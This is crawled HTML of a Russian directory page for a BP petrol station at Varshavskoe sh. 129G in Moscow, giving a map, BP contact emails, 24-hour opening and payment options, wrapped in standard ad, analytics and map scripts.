     data-ad-slot="5130242562"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br /><!-- /adman_adcode (middle) -->
<script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"></script><style>.YMaps {position: relative;} .YMaps .oi_yamaps_author_link {position: absolute;bottom: 9px; right:330px; z-index: 999;padding:0;display: table!important;line-height:12px;text-decoration:underline!important;white-space: nowrap!important;font-family: Verdana,serif!important;font-size: 10px!important;padding-left: 2px!important;color: #000!important;background-color: rgba(255, 255, 255, 0.7)!important;border:none;}</style>
<div id="YMaps_0" class="YMaps" style="width:100%;height:400px;"><a class="oi_yamaps_author_link external external_icon" target="_blank" href="https://oiplug.com/" rel="nofollow">OiYM</a></div><script type="text/javascript">
	ymaps.ready(init);

	function init () {
		var myMap = new ymaps.Map("YMaps_0", {
			center: [55.611827,37.611514],
			zoom: 16
		});
		myMap.behaviors.disable(['leftMouseButtonMagnifier',]);
myMap.behaviors.enable(['dblClickZoom','drag','multiTouch','rightMouseButtonMagnifier','scrollZoom',]);

myMap.controls.add("fullscreenControl");
myMap.controls.add("geolocationControl");
myMap.controls.add("rulerControl");
myMap.controls.add("routeEditor");
myMap.controls.add("typeSelector");
myMap.controls.add("zoomControl");
myMap.controls.add("searchControl");
myMap.controls.add("trafficControl");
		
				myPlacemark_1 = new ymaps.Placemark([55.611827,37.611514], {},
				{preset: "islands#blueDotIcon"}
				);
				myMap.geoObjects.add(myPlacemark_1);
	
	
	}
	</script>
<h3>Как позвонить на АЗС по адресу Варшавское ш., 129Г, Москва</h3>
<p><strong>Телефоны:</strong> </p>
<p>Также можно позвонить по мобильному номеру телефона:  (при наличии)</p>
<p><strong>E-mail:</strong> bpventures@bp.com,  bparchive@bp.com,  bpdistributionservices@bp.com,  bpreports@issuerdirect.com,  shareholderresolutions@bp.com,  shareholderuk@bp.com,  sri@bp.com,  ir@bp.com,  bpinvestorrelationsn@bp.com,  bppress@bp.com</p>
<h3>Режим работы АЗС</h3>
<p>ежедневно, круглосуточно</p>
<p><strong>Как рассчитаться за бензин и покупки</strong></p>
<p>Тут вы сможете оплатить покупки картой, наличными или через приложение на вашем смартфоне.</p>
<!-- adman_adcode_after --><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - 580*400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="5130242562"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br /><!-- /adman_adcode_after -->	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
    
                
    <a href="https://azs-bp.ru/tag/adresa-azs/" class="entry-meta__tag">Адреса АЗС</a> 
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0&url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%20https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%20https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F&text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0"></span>

            </div>




        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<div id="post-8165" class="post-card post-8165 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-tver-moskovskoe-sh-16-tver/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-tver-moskovskoe-sh-16-tver/" rel="bookmark" >BP &#8212; Тверь, Московское ш., 16, Тверь</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		170100, Тверская область, Тверь BP, Московское ш., 16, Тверь	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-8163" class="post-card post-8163 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-sterlitamak-kommunisticheskaya-ul-112-sterlitamak-rossiya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-sterlitamak-kommunisticheskaya-ul-112-sterlitamak-rossiya/" rel="bookmark" >BP &#8212; Стерлитамак, Коммунистическая ул., 112, Стерлитамак, Россия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		453120, Республика Башкортостан, Стерлитамак BP, Коммунистическая ул., 112, Стерлитамак, Россия	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-8164" class="post-card post-8164 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-smolensk-prosp-stroiteley-29v-smolensk-rossiya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-smolensk-prosp-stroiteley-29v-smolensk-rossiya/" rel="bookmark" >BP &#8212; Смоленск, просп. Строителей, 29В, Смоленск, Россия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		, Смоленская область, Смоленск BP, просп. Строителей, 29В, Смоленск, Россия	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-8160" class="post-card post-8160 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-cheh-ov-pokrovskaya-ul-s1-cheh-ov-rossiya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-cheh-ov-pokrovskaya-ul-s1-cheh-ov-rossiya/" rel="bookmark" >BP &#8212; Чехов, Покровская ул., с1, Чехов, Россия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		142300, Московская область, Чехов BP, Покровская ул., с1, Чехов, Россия	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-8157" class="post-card post-8157 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-podolsk-komsomolskaya-ul-38-podolsk-rossiya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-podolsk-komsomolskaya-ul-38-podolsk-rossiya/" rel="bookmark" >BP &#8212; Подольск, Комсомольская ул., 38, Подольск, Россия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		142100, Московская область, Подольск BP, Комсомольская ул., 38, Подольск, Россия	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                
                    
<div id="post-8155" class="post-card post-8155 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    <div class="post-card__image">
        <a href="https://azs-bp.ru/bp-oreh-ovo-zuevo-ul-ya-kova-fliera-2-oreh-ovo-zuevo-rossiya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Адреса АЗС</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://azs-bp.ru/bp-oreh-ovo-zuevo-ul-ya-kova-fliera-2-oreh-ovo-zuevo-rossiya/" rel="bookmark" >BP &#8212; Орехово-Зуево, ул. Якова Флиера, 2, Орехово-Зуево, Россия</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		142600, Московская область, Орехово-Зуево BP, ул. Якова Флиера, 2, Орехово-Зуево, Россия	</div><!-- .entry-content -->
    
</div><!-- #post-## -->

                

            </div>
        </div>

        

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://azs-bp.ru/bp-moskva-varshavskoe-sh-129g-moskva/" content="BP &#8212; Москва, Варшавское ш., 129Г, Москва">
<meta itemprop="dateModified" content="2021-02-12">
<meta itemprop="datePublished" content="2021-02-12T21:20:18+00:00">

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><noindex><nofollow>
<center>
<iframe scrolling="no" src="https://multigo.ru/informer/avprices3" frameborder="0" width="300px" height="350px"></iframe>	
</center>
</nofollow></noindex></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget-header">АЗС РОССИИ</div><div class="textwidget custom-html-widget"><ul>
<li><a href="http://azs-aero.ru">АЗС АЭРО</a></li> 
<li><a href="http://azsbashneft.ru">АЗС Башнефть</a></li> 
<li><a href="http://azs-belorusneft.ru">АЗС Белоруснефть</a></li>
<li><a href="http://azs-lukoil.ru">АЗС Лукойл</a></li> 
<li><a href="http://www.azs74.ru">АЗС Сибнефть</a></li>
<li><a href="http://tatneft-azs.ru">АЗС Татнефть</a></li>
<li><a href="http://azs-bp.ru">АЗС BP</a></li>
<li><a href="http://azs-neste.ru">АЗС Neste</a></li>   
<li><a href="http://azs-shell.ru">АЗС Shell</a></li>
<li><a href="http://azs-statoil.ru">АЗС Statoil</a></li>
</ul></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Автозаправка BP
                            </div><!-- .site-info -->

            <div class="footer-social">
<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    
    
    
    
    
    
    
    
    </div></div>
            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://azs-bp.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://azs-bp.ru/wp-content/themes/root/js/scripts.min.js?ver=2.2.3' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":260,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://azs-bp.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(49935976, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49935976" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<br />
<div style="margin:0 auto; max-width:1180px; text-align:center;">
<div style="margin:0 10px 0 10px;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - TOP - адаптив -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="4454142066"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

Обращаем ваше внимание на&nbsp;то, что данный интернет-сайт носит исключительно информационный характер и&nbsp;ни&nbsp;при каких условиях не&nbsp;является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации.
</div>
</div>
<br />

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kzpErOhXZ8CQ2yMZN6vWxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290331711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>